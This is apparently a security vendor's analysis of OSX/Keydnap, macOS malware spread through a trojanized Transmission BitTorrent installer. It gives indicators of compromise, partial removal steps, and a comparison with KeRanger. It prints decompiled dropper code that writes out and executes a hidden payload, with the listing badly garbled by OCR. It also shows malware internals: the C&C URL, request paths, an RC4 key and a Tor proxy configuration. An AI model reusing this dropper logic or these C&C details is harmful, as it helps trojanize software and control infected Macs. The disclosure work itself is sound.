During the last hours, OSX/Keydnap was distributed on a trusted website, which turned out to be "something else". It spread via a recompiled version of the otherwise legitimate open source BitTorrent client application Transmission and distributed on their official website.

## **Instant response from the Transmission team**

Literally minutes after being notified by ESET, the Transmission team removed the malicious file from their web server and launched an investigation to identify how this happened. At the time of writing, it was impossible to tell exactly when the malicious file was made available for download. According to the signature, the application bundle was signed on August 28th, 2016, but it seems to have been distributed only the next day. Thus, we advise anyone who downloaded Transmission v2.92 between August 28th and August 29th, 2016, inclusively, to verify if their system is compromised by testing the presence of any of the following file or directory:

- /Applications/Transmission.app/Contents/Resources/License.rtf
- /Volumes/Transmission/Transmission.app/Contents/Resources/License.rtf
- \$HOME/Library/Application Support/com.apple.iCloud.sync.daemon/icloudsyncd
- \$HOME/Library/Application Support/com.apple.iCloud.sync.daemon/process.id
- \$HOME/Library/LaunchAgents/com.apple.iCloud.sync.daemon.plist
- /Library/Application Support/com.apple.iCloud.sync.daemon/
- \$HOME/Library/LaunchAgents/com.geticloud.icloud.photo.plist

If any of them exists, it means the malicious Transmission application was executed and that Keydnap is most likely running. Also note that the malicious disk image was named Transmission2.92.dmg while the legitimate one is Transmission-2.92.dmg (notice the hyphen).

# **Similarity with KeRanger**

If this modus operandi sounds familiar, you are totally correct. In March 2016, Palo Alto Networks published a [blog post](http://researchcenter.paloaltonetworks.com/2016/03/new-os-x-ransomware-keranger-infected-transmission-bittorrent-client-installer/) warning about the first OS X ransomware observed. In fact, Keydnap used the same technique to spread itself.

In both cases, a malicious block of code is added to the main function of the Transmission application. The code responsible for dropping and running the malicious payload is astonishingly the same.```
3\,\mathrm{B}if ( \arg c )= 2 )
31
      ₹
        v3 = argv[1];3233
        if ( !strncmp(arqv[1], "-v", 2uLL) )
34₹
           u_4 = \text{atoi}(u_3 + 2);<br>asprintf(&u19, "TR_DEBUG=%d", u4);<br>putenu(u19);
35
36
           putenv(v19);37
38free(v19);-3
39
互良
4<sup>1</sup>05 =getuid();
42v6 = getpwuid(v5)->pw_dir;
      43
五五
45
46
     if ( \arccos(\frac{8u}{3}, 0) = -147
        || (v18 = 0, v7 = fopen(&v23, "r"), fscanf(v7, "%d", &v18), fclose(v7), v8 = getpgid(v18), v8 != v18)
48
49
      К
50
        09 = x \text{arqu};
        v10 = strlen(*arqu);51
        52
53
54
55
        fseek(u11, OLL, 2);
56
        v12 = fte11(v11);57
        rewind(v11);58
59
        v13 = <b>mall</b> - <b>mall</b> - <b>mall</b> - <b>mall</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> -v13[v12] = 0;60
61
        v16 = fread(v13, 1uLL, v12, v11);
62
        fclose(v11);63
        v14 = \text{fopen}(8v24, "wb+");
64fwrite(u13, u16, 1uLL, u14);
65
        v2 = argv;
66
        fclose(v14);67
        free(v13);chmod(&v24, 0x40u);
68
69
        system(8<sup>0</sup>24);70
     return MSApplicationMain(v17, v2);
71
```

```
72
```
Transmission's main function dropping OSX/KeRanger



 $473$ 

Transmission's main function dropping OSX/Keydnap

Just like in the KeRanger case, a legitimate code signing key was used to sign the malicious Transmission application bundle. It's different from the legitimate Transmission certificate, but is still signed by Apple and bypasses Gatekeeper protection.- 1 # Malicious Transmission.app
- 2 \$ codesign -dvvv /Volumes/Transmission/Transmission.app
- 3 Executable=/Volumes/Transmission/Transmission.app/Contents/MacOS/Transmission
- 4 Identifier=org.m0k.transmission
- 5 Format=app bundle with Mach-O thin (x86\_64)
- 6 CodeDirectory v=20200 size=6304 flags=0x0(none) hashes=308+3 location=embedded
- 7 Hash type=sha1 size=20
- 8 CandidateCDHash sha1=37ffe70260919ee70e9f2a601d5ad00e2dd5a011
- 9 Hash choices=sha1
- 10 CDHash=37ffe70260919ee70e9f2a601d5ad00e2dd5a011
- 11 Signature size=4255
- 12 Authority=Developer ID Application: <strong>Shaderkin Igor (836QJ8VMCQ)</strong>
- 13 Authority=Developer ID Certification Authority
- 14 Authority=Apple Root CA
- 15 Signed Time=Aug 28, 2016, 12:09:55 PM
- 16 Info.plist entries=38
- 17 TeamIdentifier=<strong>836QJ8VMCQ</strong>
- 18 Sealed Resources version=2 rules=12 files=331
- 19 Internal requirements count=1 size=212- 1 <span style="font-weight: 400;" data-mce-style="font-weight: 400;"># Clean Transmission.app</span>
- $\mathfrak{p}$ 3 <span style="font-weight: 400;" data-mce-style="font-weight: 400;">\$ codesign -dvvv /Volumes/Transmission/Transmission.app</span>
- <span style="font-weight: 400;" data-mce-style="font-weight:
- 4 400;">Executable=/Volumes/Transmission/Transmission.app/Contents/MacOS/Transmission</span>
- 5 6 <span style="font-weight: 400;" data-mce-style="font-weight: 400;">Identifier=org.m0k.transmission</span>
- 7 <span style="font-weight: 400;" data-mce-style="font-weight: 400;">Format=app bundle with Mach-O thin  $(x86$  64) $\le$ /span>
- 8 9 <span style="font-weight: 400;" data-mce-style="font-weight: 400;">CodeDirectory v=20200 size=6304 flags=0x0(none) hashes=308+3 location=embedded</span>
- 10 <span style="font-weight: 400;" data-mce-style="font-weight: 400;">Hash type=sha1 size=20</span>
- 11 <span style="font-weight: 400;" data-mce-style="font-weight: 400;">CandidateCDHash sha1=a68d09161742573b09a17b8aef05f918a1cebcac</span>
- 12 <span style="font-weight: 400;" data-mce-style="font-weight: 400;">Hash choices=sha1</span>
- 13 14 <span style="font-weight: 400;" data-mce-style="font-weight: 400;">CDHash=a68d09161742573b09a17b8aef05f918a1cebcac</span>
- 15 <span style="font-weight: 400;" data-mce-style="font-weight: 400;">Signature size=8561</span>
- 16 <span style="font-weight: 400;" data-mce-style="font-weight: 400;">Authority=Developer ID Application: </span><br/>b>Digital Ignition LLC</b>
- 17 <span style="font-weight: 400;" data-mce-style="font-weight: 400;">Authority=Developer ID Certification Authority</span>
- 18
- 19 <span style="font-weight: 400;" data-mce-style="font-weight: 400;">Authority=Apple Root CA</span>

<span style="font-weight: 400;" data-mce-style="font-weight: 400;">Timestamp=Mar 6, 2016, 3:01:41 PM</span>

<span style="font-weight: 400;" data-mce-style="font-weight: 400;">Info.plist entries=38</span>

<span style="font-weight: 400;" data-mce-style="font-weight: 400;">TeamIdentifier=</span> <b>5DPYRBHEAR</b>

<span style="font-weight: 400;" data-mce-style="font-weight: 400;">Sealed Resources version=2 rules=12 files=328</span>

<span style="font-weight: 400;" data-mce-style="font-weight: 400;">Internal requirements count=1 size=180</span>

ESET has notified Apple about compromised code signing key.

Beside the distribution method, Keydnap and KeRanger features some similarity in its code such as the C&C URL resource path and parameter.

- KeRanger: /osx/ping?user\_id=%s&uuid=%s&model=%s
- Keydnap: /api/osx?bot\_id=%s&action=ping&data=%s (parameters as POST data, encrypted with RC4)

### **Keydnap now at version 1.5**While reporting to the C&C server, Keydnap included an internal version. The one we observed in the new binary is 1.5.

[It is still packed with the modified UPX described in our first article about Keydnap. The patch we published](https://github.com/eset/malware-research/blob/master/keydnap/keydnap_upx.patch) on Github to unpack the executable file still works with the new variant.

A significant change in the new version is the presence of a standalone Tor client. This enables Keydnap to reach its onion-routed C&C server without the need of a Tor2Web relay such as onion.to.

```
curl_easy_setopt(curl, CURLOPT_PROXYTYPE, CURLPROXY_SOCKS5_HOSTNAME);
curl_easy_setopt(curl, CURLOPT_PROXY, "127.0.0.1:9050");// Use Tor client running on localhost
                      Inside Keydnap, curl is set to use the local Tor client as a proxy
```
There is only one additional command compared to the previous version we analyzed. This new command, with id 10, allows the C&C server to be set to a different URL and saves it on the disk.

The RC4 key used to encrypt HTTP POST data and decrypt the response changed to "u-4&LpZ!6Kgu^=\$a".

The hardcoded C&C URL is now hxxp://t4f2cocitdpqa7tv.onion/api/osx

```
: CODE XREF: sub 100003226+52Ti
mov
         edi, 8
                            ; size t
call
         malloc
mov
         rbx, rax
         cs:cnc_server_list, rbx
mov
         edi, 26h
mov
                            ; size_t
         malloc
call
         [rbx], rax
mov
mov
         rax, cs:cnc_server_list
         rax, [rax]
mov
         rcx, 'pa/noino'
mov
         [\text{rax+18h}], \text{rcx}mov
         rcx, '.vt7aqpd'
mov
         [\text{rax+10h}], \text{rcx}mov
         rcx, 'ticoc2f4'
mov
         [\text{rax+8}], \text{rcx}mov
         rcx, 't//:ptth'
mov
mov
         [\text{max}], \text{ncx}mov
         word ptr [rax+24h], 'x'
         dword ptr [rax+20h], 'so/i' ; http://t4f2cocitdpqa7tv.onion/api/osx
mov
         cs:cnc_server_count, 1
mov
```
### **How to remove OSX/Keydnap**

To remove Keydnap v1.5, start by quitting Transmission. Then, in Activity Monitor, kill processes with any of the following names:

- icloudproc
- License.rtf
- icloudsyncd
- /usr/libexec/icloudsyncd -launchd netlogon.bundle

Remove the following files and directories: